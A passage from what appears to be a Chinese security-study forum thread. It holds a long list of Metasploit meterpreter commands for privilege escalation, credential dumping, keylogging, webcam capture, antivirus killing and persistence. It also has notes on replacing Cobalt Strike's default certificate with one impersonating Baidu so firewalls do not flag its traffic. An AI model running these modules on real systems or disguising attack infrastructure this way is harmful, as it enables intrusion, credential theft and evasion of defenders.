  40. run exploit/windows/local/bypassuac_silentcleanup
  41. run exploit/windows/local/bypassuac_sluihijack
  42. run exploit/windows/local/bypassuac_vbs
  43. run exploit/windows/local/bypassuac_windows_store_filesys
  44. run exploit/windows/local/bypassuac_windows_store_reg
  45. run exploit/windows/local/capcom_sys_exec
  46. run exploit/windows/local/comahawk
  47. run exploit/windows/local/current_user_psexec
  48. run exploit/windows/local/cve_2017_8464_lnk_lpe
  49. run exploit/windows/local/cve_2018_8453_win32k_priv_esc
  50. run exploit/windows/local/cve_2019_1458_wizardopium
  51. run exploit/windows/local/cve_2020_0668_service_tracing
  52. run exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move
  53. run exploit/windows/local/cve_2020_0796_smbghost
  54. run exploit/windows/local/cve_2020_1048_printerdemon
  55. run exploit/windows/local/cve_2020_1054_drawiconex_lpe
  56. run exploit/windows/local/cve_2020_1313_system_orchestrator
  57. run exploit/windows/local/cve_2020_1337_printerdemon
  58. run exploit/windows/local/cve_2020_17136
  59. run exploit/windows/local/dnsadmin_serverlevelplugindll
  60. run exploit/windows/local/docker_credential_wincred
  61. run exploit/windows/local/druva_insync_insynccphwnet64_rcp_type_5_priv_esc
  62. run exploit/windows/local/gog_galaxyclientservice_privesc
  63. run exploit/windows/local/ikeext_service
  64. run exploit/windows/local/ipass_launch_app
  65. run exploit/windows/local/lenovo_systemupdate
  66. run exploit/windows/local/mov_ss
  67. run exploit/windows/local/mqac_write
  68. run exploit/windows/local/ms10_015_kitrap0d
  69. run exploit/windows/local/ms10_092_schelevator
  70. run exploit/windows/local/ms11_080_afdjoinleaf
  71. run exploit/windows/local/ms13_005_hwnd_broadcast
  72. run exploit/windows/local/ms13_053_schlamperei
  73. run exploit/windows/local/ms13_081_track_popup_menu
  74. run exploit/windows/local/ms13_097_ie_registry_symlink
  75. run exploit/windows/local/ms14_009_ie_dfsvc
  76. run exploit/windows/local/ms14_058_track_popup_menu
  77. run exploit/windows/local/ms14_070_tcpip_ioctl
  78. run exploit/windows/local/ms15_004_tswbproxy
  79. run exploit/windows/local/ms15_051_client_copy_image
  80. run exploit/windows/local/ms15_078_atmfd_bof
  81. run exploit/windows/local/ms16_014_wmi_recv_notif
  82. run exploit/windows/local/ms16_016_webdav
  83. run exploit/windows/local/ms16_032_secondary_logon_handle_privesc
  84. run exploit/windows/local/ms16_075_reflection
  85. run exploit/windows/local/ms16_075_reflection_juicy
  86. run exploit/windows/local/ms18_8120_win32k_privesc
  87. run exploit/windows/local/ms_ndproxy
  88. run exploit/windows/local/novell_client_nicm
  89. run exploit/windows/local/novell_client_nwfs
  90. run exploit/windows/local/ntapphelpcachecontrol
  91. run exploit/windows/local/ntusermndragover
  92. run exploit/windows/local/nvidia_nvsvc
  93. run exploit/windows/local/panda_psevents
  94. run exploit/windows/local/payload_inject
  95. run exploit/windows/local/persistence
  96. run exploit/windows/local/persistence_image_exec_options
  97. run exploit/windows/local/persistence_service
  98. run exploit/windows/local/plantronics_hub_spokesupdateservice_privesc
  99. run exploit/windows/local/powershell_cmd_upgrade
  100. run exploit/windows/local/powershell_remoting
  101. run exploit/windows/local/ppr_flatten_rec
  102. run exploit/windows/local/ps_persist
  103. run exploit/windows/local/ps_wmi_exec
  104. run exploit/windows/local/pxeexploit
  105. run exploit/windows/local/razer_zwopenprocess
  106. run exploit/windows/local/registry_persistence
  107. run exploit/windows/local/ricoh_driver_privesc
  108. run exploit/windows/local/run_as
  109. run exploit/windows/local/s4u_persistence
  110. run exploit/windows/local/service_permissions
  111. run exploit/windows/local/unquoted_service_path
  112. run exploit/windows/local/virtual_box_guest_additions
  113. run exploit/windows/local/virtual_box_opengl_escape
  114. run exploit/windows/local/vss_persistence
  115. run exploit/windows/local/webexec
  116. run exploit/windows/local/windscribe_windscribeservice_priv_esc
  117. run exploit/windows/local/wmi
  118. run exploit/windows/local/wmi_persistence
  119. run file_collector
  120. run get_application_list
  121. run get_env
  122. run get_filezilla_creds
  123. run get_local_subnets
  124. run get_pidgin_creds
  125. run get_valid_community
  126. run getcountermeasure
  127. run getgui
  128. run gettelnet
  129. run getvncpw
  130. run hashdump
  131. run hostsedit
  132. run keylogrecorder
  133. run killav
  134. run metsvc
  135. run migrate
  136. run multi_console_command
  137. run multi_meter_inject
  138. run multicommand
  139. run multiscript
  140. run netenum
  141. run packetrecorder
  142. run panda_2007_pavsrv51
  143. run persistence
  144. run pml_driver_config
  145. run post/aix/hashdump
  146. run post/android/capture/screen
  147. run post/android/gather/hashdump
  148. run post/android/gather/sub_info
  149. run post/android/gather/wireless_ap
  150. run post/android/manage/remove_lock
  151. run post/android/manage/remove_lock_root
  152. run post/apple_ios/gather/ios_image_gather
  153. run post/apple_ios/gather/ios_text_gather
  154. run post/bsd/gather/hashdump
  155. run post/firefox/gather/cookies
  156. run post/firefox/gather/history
  157. run post/firefox/gather/passwords
  158. run post/firefox/gather/xss
  159. run post/firefox/manage/webcam_chat
  160. run post/hardware/automotive/can_flood
  161. run post/hardware/automotive/canprobe
  162. run post/hardware/automotive/getvinfo
  163. run post/hardware/automotive/identifymodules
  164. run post/hardware/automotive/malibu_overheat
  165. run post/hardware/automotive/mazda_ic_mover
  166. run post/hardware/automotive/pdt
  167. run post/hardware/rftransceiver/rfpwnon
  168. run post/hardware/rftransceiver/transmitter
  169. run post/hardware/zigbee/zstumbler
  170. run post/linux/busybox/enum_connections
  171. run post/linux/busybox/enum_hosts
  172. run post/linux/busybox/jailbreak
  173. run post/linux/busybox/ping_net
  174. run post/linux/busybox/set_dmz
  175. run post/linux/busybox/set_dns
  176. run post/linux/busybox/smb_share_root
  177. run post/linux/busybox/wget_exec
  178. run post/linux/dos/xen_420_dos
  179. run post/linux/gather/checkcontainer
  180. run post/linux/gather/checkvm
  181. run post/linux/gather/ecryptfs_creds
  182. run post/linux/gather/enum_commands
  183. run post/linux/gather/enum_configs
  184. run post/linux/gather/enum_containers
  185. run post/linux/gather/enum_nagios_xi
  186. run post/linux/gather/enum_network
  187. run post/linux/gather/enum_protections
  188. run post/linux/gather/enum_psk
  189. run post/linux/gather/enum_system
  190. run post/linux/gather/enum_users_history
  191. run post/linux/gather/gnome_commander_creds
  192. run post/linux/gather/gnome_keyring_dump
  193. run post/linux/gather/hashdump
  194. run post/linux/gather/mount_cifs_creds
  195. run post/linux/gather/openvpn_credentials
  196. run post/linux/gather/phpmyadmin_credsteal
  197. run post/linux/gather/pptpd_chap_secrets
  198. run post/linux/gather/tor_hiddenservices
  199. run post/linux/manage/dns_spoofing
  200. run post/linux/manage/download_exec
  201. run post/linux/manage/iptables_removal
  202. run post/linux/manage/pseudo_shell
  203. run post/linux/manage/sshkey_persistence
  204. run post/multi/escalate/aws_create_iam_user
  205. run post/multi/escalate/cups_root_file_read
  206. run post/multi/escalate/metasploit_pcaplog
  207. run post/multi/gather/apple_ios_backup
  208. run post/multi/gather/aws_ec2_instance_metadata
  209. run post/multi/gather/aws_keys
  210. run post/multi/gather/check_malware
  211. run post/multi/gather/chrome_cookies
  212. run post/multi/gather/dbvis_enum
  213. run post/multi/gather/dns_bruteforce
  214. run post/multi/gather/dns_reverse_lookup
  215. run post/multi/gather/dns_srv_lookup
  216. run post/multi/gather/docker_creds
  217. run post/multi/gather/enum_hexchat
  218. run post/multi/gather/enum_software_versions
  219. run post/multi/gather/enum_vbox
  220. run post/multi/gather/env
  221. run post/multi/gather/fetchmailrc_creds
  222. run post/multi/gather/filezilla_client_cred
  223. run post/multi/gather/find_vmx
  224. run post/multi/gather/firefox_creds
  225. run post/multi/gather/gpg_creds
  226. run post/multi/gather/grub_creds
  227. run post/multi/gather/irssi_creds
  228. run post/multi/gather/jboss_gather
  229. run post/multi/gather/jenkins_gather
  230. run post/multi/gather/lastpass_creds
  231. run post/multi/gather/maven_creds
  232. run post/multi/gather/multi_command
  233. run post/multi/gather/netrc_creds
  234. run post/multi/gather/pgpass_creds
  235. run post/multi/gather/pidgin_cred
  236. run post/multi/gather/ping_sweep
  237. run post/multi/gather/remmina_creds
  238. run post/multi/gather/resolve_hosts
  239. run post/multi/gather/rsyncd_creds
  240. run post/multi/gather/rubygems_api_key
  241. run post/multi/gather/run_console_rc_file
  242. run post/multi/gather/skype_enum
  243. run post/multi/gather/ssh_creds
  244. run post/multi/gather/thunderbird_creds
  245. run post/multi/gather/tomcat_gather
  246. run post/multi/gather/ubiquiti_unifi_backup
  247. run post/multi/gather/wlan_geolocate
  248. run post/multi/general/close
  249. run post/multi/general/execute
  250. run post/multi/general/wall
  251. run post/multi/manage/autoroute
  252. run post/multi/manage/dbvis_add_db_admin
  253. run post/multi/manage/dbvis_query
  254. run post/multi/manage/hsts_eraser
  255. run post/multi/manage/multi_post
  256. run post/multi/manage/open
  257. run post/multi/manage/play_youtube
  258. run post/multi/manage/record_mic
  259. run post/multi/manage/screensaver
  260. run post/multi/manage/screenshare
  261. run post/multi/manage/set_wallpaper
  262. run post/multi/manage/shell_to_meterpreter
  263. run post/multi/manage/sudo
  264. run post/multi/manage/system_session
  265. run post/multi/manage/upload_exec
  266. run post/multi/manage/zip
  267. run post/multi/recon/local_exploit_suggester
  268. run post/multi/recon/multiport_egress_traffic
  269. run post/multi/recon/sudo_commands
  270. run post/networking/gather/enum_brocade
  271. run post/networking/gather/enum_cisco
  272. run post/networking/gather/enum_f5
  273. run post/networking/gather/enum_juniper
  274. run post/networking/gather/enum_mikrotik
  275. run post/networking/gather/enum_vyos
  276. run post/osx/admin/say
  277. run post/osx/capture/keylog_recorder
  278. run post/osx/capture/screen
  279. run post/osx/escalate/tccbypass
  280. run post/osx/gather/apfs_encrypted_volume_passwd
  281. run post/osx/gather/autologin_password
  282. run post/osx/gather/enum_adium
  283. run post/osx/gather/enum_airport
  284. run post/osx/gather/enum_chicken_vnc_profile
  285. run post/osx/gather/enum_colloquy
  286. run post/osx/gather/enum_keychain
  287. run post/osx/gather/enum_messages
  288. run post/osx/gather/enum_osx
  289. run post/osx/gather/hashdump
  290. run post/osx/gather/password_prompt_spoof
  291. run post/osx/gather/safari_lastsession
  292. run post/osx/gather/vnc_password_osx
  293. run post/osx/manage/mount_share
  294. run post/osx/manage/record_mic
  295. run post/osx/manage/sonic_pi
  296. run post/osx/manage/vpn
  297. run post/osx/manage/webcam
  298. run post/solaris/escalate/pfexec
  299. run post/solaris/escalate/srsexec_readline
  300. run post/solaris/gather/checkvm
  301. run post/solaris/gather/enum_packages
  302. run post/solaris/gather/enum_services
  303. run post/solaris/gather/hashdump
  304. run post/windows/capture/keylog_recorder
  305. run post/windows/capture/lockout_keylogger
  306. run post/windows/escalate/droplnk
  307. run post/windows/escalate/getsystem
  308. run post/windows/escalate/golden_ticket
  309. run post/windows/escalate/ms10_073_kbdlayout
  310. run post/windows/escalate/screen_unlock
  311. run post/windows/escalate/unmarshal_cmd_exec
  312. run post/windows/gather/ad_to_sqlite
  313. run post/windows/gather/arp_scanner
  314. run post/windows/gather/avast_memory_dump
  315. run post/windows/gather/bitcoin_jacker
  316. run post/windows/gather/bitlocker_fvek
  317. run post/windows/gather/bloodhound
  318. run post/windows/gather/cachedump
  319. run post/windows/gather/checkvm
  320. run post/windows/gather/credentials/avira_password
  321. run post/windows/gather/credentials/bulletproof_ftp
  322. run post/windows/gather/credentials/coreftp
  323. run post/windows/gather/credentials/credential_collector
  324. run post/windows/gather/credentials/domain_hashdump
  325. run post/windows/gather/credentials/dynazip_log
  326. run post/windows/gather/credentials/dyndns
  327. run post/windows/gather/credentials/enum_cred_store
  328. run post/windows/gather/credentials/enum_laps
  329. run post/windows/gather/credentials/enum_picasa_pwds
  330. run post/windows/gather/credentials/epo_sql
  331. run post/windows/gather/credentials/filezilla_server
  332. run post/windows/gather/credentials/flashfxp
  333. run post/windows/gather/credentials/ftpnavigator
  334. run post/windows/gather/credentials/ftpx
  335. run post/windows/gather/credentials/gpp
  336. run post/windows/gather/credentials/heidisql
  337. run post/windows/gather/credentials/idm
  338. run post/windows/gather/credentials/imail
  339. run post/windows/gather/credentials/imvu
  340. run post/windows/gather/credentials/mcafee_vse_hashdump
  341. run post/windows/gather/credentials/mdaemon_cred_collector
  342. run post/windows/gather/credentials/meebo
  343. run post/windows/gather/credentials/mremote
  344. run post/windows/gather/credentials/mssql_local_hashdump
  345. run post/windows/gather/credentials/nimbuzz
  346. run post/windows/gather/credentials/outlook
  347. run post/windows/gather/credentials/pulse_secure
  348. run post/windows/gather/credentials/purevpn_cred_collector
  349. run post/windows/gather/credentials/razer_synapse
  350. run post/windows/gather/credentials/razorsql
  351. run post/windows/gather/credentials/rdc_manager_creds
  352. run post/windows/gather/credentials/securecrt
  353. run post/windows/gather/credentials/skype
  354. run post/windows/gather/credentials/smartermail
  355. run post/windows/gather/credentials/smartftp
  356. run post/windows/gather/credentials/spark_im
  357. run post/windows/gather/credentials/sso
  358. run post/windows/gather/credentials/steam
  359. run post/windows/gather/credentials/teamviewer_passwords
  360. run post/windows/gather/credentials/tortoisesvn
  361. run post/windows/gather/credentials/total_commander
  362. run post/windows/gather/credentials/trillian
  363. run post/windows/gather/credentials/vnc
  364. run post/windows/gather/credentials/windows_autologin
  365. run post/windows/gather/credentials/winscp
  366. run post/windows/gather/credentials/wsftp_client
  367. run post/windows/gather/credentials/xshell_xftp_password
  368. run post/windows/gather/dnscache_dump
  369. run post/windows/gather/dumplinks
  370. run post/windows/gather/enum_ad_bitlocker
  371. run post/windows/gather/enum_ad_computers
  372. run post/windows/gather/enum_ad_groups
  373. run post/windows/gather/enum_ad_managedby_groups
  374. run post/windows/gather/enum_ad_service_principal_names
  375. run post/windows/gather/enum_ad_to_wordlist
  376. run post/windows/gather/enum_ad_user_comments
  377. run post/windows/gather/enum_ad_users
  378. run post/windows/gather/enum_applications
  379. run post/windows/gather/enum_artifacts
  380. run post/windows/gather/enum_av_excluded
  381. run post/windows/gather/enum_chrome
  382. run post/windows/gather/enum_computers
  383. run post/windows/gather/enum_db
  384. run post/windows/gather/enum_devices
  385. run post/windows/gather/enum_dirperms
  386. run post/windows/gather/enum_domain
  387. run post/windows/gather/enum_domain_group_users
  388. run post/windows/gather/enum_domain_tokens
  389. run post/windows/gather/enum_domain_users
  390. run post/windows/gather/enum_domains
  391. run post/windows/gather/enum_emet
  392. run post/windows/gather/enum_files
  393. run post/windows/gather/enum_hostfile
  394. run post/windows/gather/enum_hyperv_vms
  395. run post/windows/gather/enum_ie
  396. run post/windows/gather/enum_logged_on_users
  397. run post/windows/gather/enum_ms_product_keys
  398. run post/windows/gather/enum_muicache
  399. run post/windows/gather/enum_onedrive
  400. run post/windows/gather/enum_patches
  401. run post/windows/gather/enum_powershell_env
  402. run post/windows/gather/enum_prefetch
  403. run post/windows/gather/enum_proxy
  404. run post/windows/gather/enum_putty_saved_sessions
  405. run post/windows/gather/enum_services
  406. run post/windows/gather/enum_shares
  407. run post/windows/gather/enum_snmp
  408. run post/windows/gather/enum_termserv
  409. run post/windows/gather/enum_tokens
  410. run post/windows/gather/enum_tomcat
  411. run post/windows/gather/enum_trusted_locations
  412. run post/windows/gather/enum_unattend
  413. run post/windows/gather/file_from_raw_ntfs
  414. run post/windows/gather/forensics/browser_history
  415. run post/windows/gather/forensics/duqu_check
  416. run post/windows/gather/forensics/enum_drives
  417. run post/windows/gather/forensics/fanny_bmp_check
  418. run post/windows/gather/forensics/imager
  419. run post/windows/gather/forensics/nbd_server
  420. run post/windows/gather/forensics/recovery_files
  421. run post/windows/gather/hashdump
  422. run post/windows/gather/local_admin_search_enum
  423. run post/windows/gather/lsa_secrets
  424. run post/windows/gather/make_csv_orgchart
  425. run post/windows/gather/memory_grep
  426. run post/windows/gather/netlm_downgrade
  427. run post/windows/gather/ntds_grabber
  428. run post/windows/gather/ntds_location
  429. run post/windows/gather/outlook
  430. run post/windows/gather/phish_windows_credentials
  431. run post/windows/gather/psreadline_history
  432. run post/windows/gather/resolve_sid
  433. run post/windows/gather/reverse_lookup
  434. run post/windows/gather/screen_spy
  435. run post/windows/gather/smart_hashdump
  436. run post/windows/gather/tcpnetstat
  437. run post/windows/gather/usb_history
  438. run post/windows/gather/win_privs
  439. run post/windows/gather/wmic_command
  440. run post/windows/gather/word_unc_injector
  441. run post/windows/manage/add_user
  442. run post/windows/manage/archmigrate
  443. run post/windows/manage/change_password
  444. run post/windows/manage/clone_proxy_settings
  445. run post/windows/manage/delete_user
  446. run post/windows/manage/download_exec
  447. run post/windows/manage/driver_loader
  448. run post/windows/manage/enable_rdp
  449. run post/windows/manage/enable_support_account
  450. run post/windows/manage/exec_powershell
  451. run post/windows/manage/execute_dotnet_assembly
  452. run post/windows/manage/forward_pageant
  453. run post/windows/manage/hashcarve
  454. run post/windows/manage/ie_proxypac
  455. run post/windows/manage/inject_ca
  456. run post/windows/manage/inject_host
  457. run post/windows/manage/install_python
  458. run post/windows/manage/install_ssh
  459. run post/windows/manage/killav
  460. run post/windows/manage/migrate
  461. run post/windows/manage/mssql_local_auth_bypass
  462. run post/windows/manage/multi_meterpreter_inject
  463. run post/windows/manage/nbd_server
  464. run post/windows/manage/peinjector
  465. run post/windows/manage/persistence_exe
  466. run post/windows/manage/portproxy
  467. run post/windows/manage/powershell/build_net_code
  468. run post/windows/manage/powershell/exec_powershell
  469. run post/windows/manage/powershell/load_script
  470. run post/windows/manage/pptp_tunnel
  471. run post/windows/manage/priv_migrate
  472. run post/windows/manage/pxeexploit
  473. run post/windows/manage/reflective_dll_inject
  474. run post/windows/manage/remove_ca
  475. run post/windows/manage/remove_host
  476. run post/windows/manage/rid_hijack
  477. run post/windows/manage/rollback_defender_signatures
  478. run post/windows/manage/rpcapd_start
  479. run post/windows/manage/run_as
  480. run post/windows/manage/run_as_psh
  481. run post/windows/manage/sdel
  482. run post/windows/manage/shellcode_inject
  483. run post/windows/manage/sshkey_persistence
  484. run post/windows/manage/sticky_keys
  485. run post/windows/manage/vmdk_mount
  486. run post/windows/manage/vss
  487. run post/windows/manage/vss_create
  488. run post/windows/manage/vss_list
  489. run post/windows/manage/vss_mount
  490. run post/windows/manage/vss_set_storage
  491. run post/windows/manage/vss_storage
  492. run post/windows/manage/wdigest_caching
  493. run post/windows/manage/webcam
  494. run post/windows/recon/computer_browser_discovery
  495. run post/windows/recon/outbound_ports
  496. run post/windows/recon/resolve_ip
  497. run post/windows/wlan/wlan_bss_list
  498. run post/windows/wlan/wlan_current_connection
  499. run post/windows/wlan/wlan_disconnect
  500. run post/windows/wlan/wlan_probe_request
  501. run post/windows/wlan/wlan_profile
  502. run powerdump
  503. run prefetchtool
  504. run process_memdump
  505. run remotewinenum
  506. run scheduleme
  507. run schelevator
  508. run schtasksabuse
  509. run scraper
  510. run screen_unlock
  511. run screenspy
  512. run search_dwld
  513. run service_manager
  514. run service_permissions_escalate
  515. run sound_recorder
  516. run srt_webdrive_priv
  517. run uploadexec
  518. run virtualbox_sysenter_dos
  519. run virusscan_bypass
  520. run vnc
  521. run webcam
  522. run winbf
  523. run winenum
  524. run wmic
复制代码


回复

使用道具 举报

991

主题

1063

帖子

4315

积分

论坛元老

Rank: 8Rank: 8

积分
4315
 楼主| 发表于 2022-1-4 21:58:10 | 显示全部楼层
2022/1/4
今日小结:
1.阅读文章
2.cs证书替换成标准PKCS12证书格式
3.学习kerberos协议
4.复现文章超实用!手把手教你如何用MSF进行后渗透测试!

part1.阅读文章

part2.cs证书替换成标准PKCS12证书格式

CS文件结构分析1 文件夹结构
  1. cobaltstrike.auth # 客户端授权文件
  2. cobaltstrike.jar # cs主程序文件
  3. cobaltstrike.store # 证书文件
  4. teamserver #服务器启动文件
  5. 其他:破解文件、汉化文件、第三方插件(常见是cna文件,sleep语言(基于java))等等
复制代码

  2 服务器端和客户端启动2.1 服务器端启动文件
服务器端的启动文件 ,如linux文件下,使用的是shell语言
openjdk(linux中的java版本)
1)从该文件中我们可以发现启动服务器端的必须是管理员权限的用户,即root:
  1. # check that we're r00t
  2. if [ $UID -ne 0 ]; then
  3.         print_error "Superuser privileges are required to run the team server"
  4.         exit
  5. fi
复制代码
2)必须搭建java环境
  1. # check if java is available...
  2. if [ $(command -v java) ]; then
  3.         true
  4. else
  5.         print_error "java is not in \$PATH"
  6.         echo "    is Java installed?"
  7.         exit
  8. fi
复制代码

3)keytools必须可以使用
Keytool 是一个Java 数据证书的管理工具 ,Keytool 将密钥(key)和证书(certificates)存在一个称为keystore的文件中 在keystore里,包含两种数据:
密钥实体(Key entity)——密钥(secret key)又或者是私钥和配对公钥(采用非对称加密)
可信任的证书实体(trusted certificate entries)——只包含公钥
  1. # check if keytool is available...
  2. if [ $(command -v keytool) ]; then
  3.         true
  4. else
  5.         print_error "keytool is not in \$PATH"
  6.         echo "    install the Java Developer Kit"
  7.         exit
  8. fi
复制代码
4)生成证书
  1. # generate a certificate
  2.         # naturally you're welcome to replace this step with your own permanent certificate.
  3.         # just make sure you pass -Djavax.net.ssl.keyStore="/path/to/whatever" and
  4.         # -Djavax.net.ssl.keyStorePassword="password" to java. This is used for setting up
  5.         # an SSL server socket. Also, the SHA-1 digest of the first certificate in the store
  6.         # is printed so users may have a chance to verify they're not being owned.
  7. if [ -e ./cobaltstrike.store ]; then
  8.         print_info "Will use existing X509 certificate and keystore (for SSL)"
  9. else
  10.         print_info "Generating X509 certificate and keystore (for SSL)"
  11.         keytool -keystore ./cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias cobaltstrike -dname "CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, S=Cyberspace, C=Earth"
  12. fi
复制代码

生成证书里,最重要的就是最后一句话,我们主要分析一下:
keytool -keystore ./cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias cobaltstrike -dname "CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, S=Cyberspace, C=Earth"
-keystore 密钥库名称(存储密钥的地方)
-storepass 密钥库的密码
-keypass 密钥口令
-genkey 在用户主目录中创建一个默认文件".keystore",还会产生一个mykey的别名,mykey中包含用户的公钥、私钥和证书
-keyalg 密钥算法名称
-alias 别名
-dname 指定证书拥有者信息 例如: "CN=名字与姓氏,OU=组织单位名称,O=组织名称,L=城市或区域名称,ST=州或省份名称,C=单位的两字母国家代码"
5)启动服务
  1. # start the team server.
  2. java -XX:ParallelGCThreads=4 -Dcobaltstrike.server_port=50050 -Djavax.net.ssl.keyStore=./cobaltstrike.store -Djavax.net.ssl.keyStorePassword=123456 -server -XX:+AggressiveHeap -XX:+UseParallelGC -classpath ./cobaltstrike.jar server.TeamServer $*

复制代码
该指令参考:
  1. 指令 一 一 拆解

  2. # 配置并行收集器的线程数,即:同时多少个线程一起进行垃圾回收。此值最好配置与处理器 数目相等。

  3. -XX:ParallelGCThreads=4

  4. #cobaltstrike自带的参数

  5. -Dcobaltstrike.server_port=50050

  6. -Djavax.net.ssl.keyStore=./cobaltstrike.store

  7. -Djavax.net.ssl.keyStorePassword=123456

  8. # 选择Hotspot Server JVM,64位jdk只支持server VM.这个参数是隐含的,即默认设置

  9. ‐server

  10. # 启用java堆优化,基于RAM和CPU的配置通过设置各种参数使其跟适合带有密集分配内存的长 时间任务的分配,默认关闭的

  11. -XX:+AggressiveHeap

  12. # 配置年老代垃圾收集方式为并行收集。JDK6.0支持对年老代并行收集。

  13. -XX:+UseParallelGC

  14. # 指定server.TeamServer函数加载的文件路径,即当前目录下的cobaltstrike.jar文件, 完成CS服务端的启动

  15. -classpath ./cobaltstrike.jar server.TeamServer $*
复制代码

2.2客户端启动文件java -XXarallelGCThreads=4 -XX:+AggressiveHeap -XX:+UseParallelGC -Xms512M -Xmx1024M -jar cobaltstrike.jar
指令拆解

  1. # 配置并行收集器的线程数,即:同时多少个线程一起进行垃圾回收。此值最好配置与处理器 数目相等。

  2. -XX:ParallelGCThreads=4

  3. # 启用java堆优化,基于RAM和CPU的配置通过设置各种参数使其跟适合带有密集分配内存的长 时间任务的分配,默认关闭的

  4. -XX:+AggressiveHeap

  5. # 配置年老代垃圾收集方式为并行收集。JDK6.0支持对年老代并行收集。

  6. -XX:+UseParallelGC

  7. #设置JVM促使内存为512Mm。此值可以设置与‐Xmx相同,以避免每次垃圾回收完成后JVM重新 分配内存。

  8. -Xms512M

  9. # 设置JVM最大可用内存为1024M。

  10. -Xmx1024M

  11. # 启动该文件

  12. ‐jar cobaltstrike.jar
复制代码

3、生成自己的证书文件3.1 生成新的证书
Cobalt Strike 服务端和客户端是通过 SSL 加密通讯的,由于SSL配置文件和代理配置文件由于默认配置导致keystore文件内容通常被用于防火墙识别。
以windows为例做今天的测试,使用jdk自带的keytool生成证书
对于windows而言, 在JDK 1.4以后的版本中都包含了keytool这一工具,它的位置为<JAVA_HOME>\bin\keytool.exe。

查看cs下的默认证书,默认密码是123456
  1. D:\信安学习\练习\cobaltstrike4.0(windows-teamserver_暗桩修复_x64+vnc修复_汉化终极版本_J0o1ey_version)>keytool -list -v -keystore cobaltstrike.store
  2. 输入密钥库口令:
  3. 密钥库类型: jks
  4. 密钥库提供方: SUN

  5. 您的密钥库包含 1 个条目

  6. 别名: cobaltstrike
  7. 创建日期: 2019-3-17
  8. 条目类型: PrivateKeyEntry
  9. 证书链长度: 1
  10. 证书[1]:
  11. 所有者: CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, ST=Cyberspace, C=Earth
  12. 发布者: CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, ST=Cyberspace, C=Earth
  13. 序列号: 48c38a7f
  14. 有效期为 Sun Mar 17 01:39:31 CST 2019 至 Sat Jun 15 01:39:31 CST 2019
  15. 证书指纹:
  16.          MD5:  B7:3C:19:37:9B:C7:F6:17:2B:B3:2C:4F:07:C2:8B:9B
  17.          SHA1: 59:C8:D6:0F:0F:4B:6B:61:AD:DE:CF:3B:D3:B2:9B:72:E9:1A:31:6C
  18.          SHA256: 7B:49:FC:58:9E:7E:73:8E:34:57:85:9D:26:99:96:EC:EF:83:F6:93:57:0B:0A:C4:82:C4:26:B1:FA:04:BD:73
  19. 签名算法名称: SHA256withRSA
  20. 主体公共密钥算法: 2048 位 RSA 密钥
  21. 版本: 3

  22. 扩展:

  23. #1: ObjectId: 2.5.29.14 Criticality=false
  24. SubjectKeyIdentifier [
  25. KeyIdentifier [
  26. 0000: 7E 80 01 F2 F6 C1 53 51   89 52 36 55 BB 92 D9 99  ......SQ.R6U....
  27. 0010: A1 C2 39 10                                        ..9.
  28. ]
  29. ]


  30. *******************************************
  31. *******************************************


  32. Warning:
  33. JKS 密钥库使用专用格式。建议使用 "keytool -importkeystore -srckeystore cobaltstrike.store -destkeystore cobaltstrike.store -deststoretype pkcs12" 迁移到行业 标准格式 PKCS12。
复制代码

生成新的证书,使用keytool生成证书的命令格式如下:
  1. keytool -keystore cobaltstrike.store -storepass 密码 -keypass 密码 -genkey -keyalg RSA -alias google.com -dname “CN=(名字与姓氏), OU=(组织单位名称), O=(组织名称), L=(城市或区域名称), ST=(州或省份名称), C=(单位的两字母国家代码)”

复制代码

这里可以将-dname(证书拥有者信息)改成360或者百度的
  1. 360
  2. keytool -keystore cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias 360.com -dname "CN=US, OU=360.com, O=Sofaware, L=Somewhere, ST=Cyberspace, C=CN"

  3. baidu
  4. keytool -keystore cobaltStrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias baidu.com -dname "CN=ZhongGuo, OU=CC, O=CCSEC, L=BeiJing, ST=ChaoYang, C=CN"

复制代码
这里的storepass参数不能修改,只能是123456,-alias参数是别名,我们不使用cobaltstrike以消除特征,-dname修改为百度的信息。
  1. keytool -keystore cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias baidu.com -dname "CN=ZhongGuo, OU=CC, O=CCSEC, L=BeiJing, ST=ChaoYang, C=CN"
复制代码


可以继续使用命令 keytool -list -v -keystore cobaltstrike.store 查看新生成的证书信息。
3.2 生成标准格式PKCS12的证书
  1. 方法一:
  2. 已经生成一个非pkcs12格式的证书,将此证书通过如下命令载入
  3. keytool -importkeystore -srckeystore ./cobaltstrike.store -destkeystore ./cobaltstrike.store -deststoretype pkcs12

  4. 方法二:
  5. 直接生成PKCS12证书
  6. keytool -keystore cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias baidu.com -dname "CN=ZhongGuo, OU=CC, O=CCSEC, L=BeiJing, ST=ChaoYang, C=CN" -storetype PKCS12
复制代码


